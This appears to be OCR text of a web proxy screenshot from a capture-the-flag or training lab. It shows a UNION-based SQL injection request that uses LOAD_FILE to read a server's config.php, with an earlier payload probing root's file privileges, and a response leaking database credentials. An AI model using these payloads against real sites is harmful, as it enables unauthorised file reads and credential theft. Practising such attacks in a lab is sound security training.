 Request
Pretty Raw Hex
\n
1 GET /search.php?port_code=
cn%27+UNION+SELECT+1%2C+LOAD_FILE%28%22%2Fvar%2Fwww%2Fhtml%2Fconfig.php%22%29%2C+3%2C+4--+
- HTTP/1.1
2 Host: 94.237.55.149:53583
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://94.237.55.149:53583/search.php?port_code=cn%27+UNION+SELECT+1%2C+super_priv%2C+3%2C
+4+FROM+mysql.user+WHERE+user%3D%22root%22--+-
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
Port Volume
</b>
60 </td>
61
62 </tr>
63 </thead>
64 <tbody>
65
66 <tr>
<td style="width:400px" colspan=3>
<?php
67
68 $config=array(
69 'DB_HOST'=>
'localhost',
70 'DB_USERNAME'=>'root',
71 'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
72 'DB_DATABASE'=>'ilfreight'
73 );
74
75 $conn = mysqli_connect($config['DB_HOST'], $config['
$config['DB_PASSWORD'], $config['DB_DATABASE']);
76
77 if (mysqli_connect_errno($conn))
78 {
79 echo "Failed connecting. " . mysqli_connect_error()
";
80 }